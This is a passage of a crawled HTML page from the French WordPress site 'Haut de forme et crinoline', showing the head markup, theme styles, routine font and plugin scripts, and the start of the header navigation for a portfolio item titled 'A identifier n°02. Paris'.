

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haut-de-forme-et-crinoline.org/portfolio-item/_3paris02-franck/
body_size: 9982
content:
<!DOCTYPE html>
<html lang="fr-FR" class="html_stretched responsive av-preloader-disabled  html_header_left html_header_sidebar html_logo_left html_menu_right html_slim html_disabled html_mobile_menu_phone html_header_searchicon html_content_align_center html_elegant-blog html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_2719 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>? A identifier n°02. Paris &#8211; Haut de forme et crinoline</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Haut de forme et crinoline &raquo; Flux" href="https://haut-de-forme-et-crinoline.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Haut de forme et crinoline &raquo; Flux des commentaires" href="https://haut-de-forme-et-crinoline.org/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Open+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<link rel='stylesheet' id='avia-grid-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/css/grid.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/css/base.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/css/layout.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://haut-de-forme-et-crinoline.org/wp-includes/css/dist/block-library/style.min.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ap-front-css' href='https://haut-de-forme-et-crinoline.org/wp-content/plugins/alphabetic-pagination/css/front-style.css?ver=1769764593' type='text/css' media='all' />
<link rel='stylesheet' id='ap-mobile-css' href='https://haut-de-forme-et-crinoline.org/wp-content/plugins/alphabetic-pagination/css/mobile.css?ver=1769764593' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/style.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/css/shortcodes.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=5.1.2' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=5.1.2' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=5.1.2' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://haut-de-forme-et-crinoline.org/wp-content/uploads/dynamic_avia/haut_de_forme_et_crinoline.css?ver=633ad28a091ab' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/css/custom.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/theme-enfant/style.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-single-post-2719-css' href='https://haut-de-forme-et-crinoline.org/wp-content/uploads/avia_posts_css/post-2719.css?ver=ver-1664930876' type='text/css' media='all' />
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ap-front-js-extra">
/* <![CDATA[ */
var ap_object = {"ap_pro":"false","reset_theme":"dark","page_id":"2719","ap_lang":"","ap_disable":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/plugins/alphabetic-pagination/js/scripts.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="ap-front-js"></script>
<script type="text/javascript" id="ap-front-js-after">
/* <![CDATA[ */

			jQuery(document).ready(function($) {
			    
			setTimeout(function(){	
			//console.log(".ap_pagination");
			if($(".ap_pagination").length){
			$(".ap_pagination").eq(0).show();
			} }, 1000);
			
			});
			
/* ]]> */
</script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/plugins/alphabetic-pagination/js/jquery.blockUI.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="jquery.blockUI-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/avia-compat.js?ver=5.1.2" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://haut-de-forme-et-crinoline.org/wp-json/" /><link rel="alternate" type="application/json" href="https://haut-de-forme-et-crinoline.org/wp-json/wp/v2/portfolio/2719" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haut-de-forme-et-crinoline.org/xmlrpc.php?rsd" />

<link rel="canonical" href="https://haut-de-forme-et-crinoline.org/portfolio-item/_3paris02-franck/" />
<link rel='shortlink' href='https://haut-de-forme-et-crinoline.org/?p=2719' />
<link rel="alternate" type="application/json+oembed" href="https://haut-de-forme-et-crinoline.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaut-de-forme-et-crinoline.org%2Fportfolio-item%2F_3paris02-franck%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://haut-de-forme-et-crinoline.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaut-de-forme-et-crinoline.org%2Fportfolio-item%2F_3paris02-franck%2F&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Haut de forme et crinoline RSS2 Feed" href="https://haut-de-forme-et-crinoline.org/feed/" />
<link rel="pingback" href="https://haut-de-forme-et-crinoline.org/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->

<link rel="icon" href="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/01/cropped-favicon_poupardin_noir_trans-32x32.png" sizes="32x32" />
<link rel="icon" href="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/01/cropped-favicon_poupardin_noir_trans-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/01/cropped-favicon_poupardin_noir_trans-180x180.png" />
<meta name="msapplication-TileImage" content="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/01/cropped-favicon_poupardin_noir_trans-270x270.png" />
<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
url('https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.1.2
Installed: enfold
AviaFramework Version: 5.0
AviaBuilder Version: 4.8
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Haut de forme et Crinoline
ChildTheme Version: 0.1.0
ChildTheme Installed: enfold

ML:512-PU:36-PLA:5
WP:6.5.7
Compress: CSS:disabled - JS:disabled
Updates: enabled - deprecated Envato API - register Envato Token
PLAu:5
-->
</head>

<body id="top" class="portfolio-template-default single single-portfolio postid-2719 stretched no_sidebar_border rtl_columns av-curtain-numeric open_sans  avia-responsive-images-support av-recaptcha-enabled av-google-badge-hide" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color dark_bg_color  av_header_left av_header_sidebar av_conditional_sticky'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://haut-de-forme-et-crinoline.org/' class=''><img src="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/02/logo_poupardin_blanc_300.png" srcset="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/02/logo_poupardin_blanc_300.png 300w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/02/logo_poupardin_blanc_300-80x80.png 80w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/02/logo_poupardin_blanc_300-299x300.png 299w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/02/logo_poupardin_blanc_300-36x36.png 36w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/02/logo_poupardin_blanc_300-180x180.png 180w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/02/logo_poupardin_blanc_300-120x120.png 120w" sizes="(max-width: 300px) 100vw, 300px" height="100" width="300" alt='Haut de forme et crinoline' title='logo_poupardin_blanc_300' /></a></span><nav class='main_menu' data-selectname='Sélectionner une page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  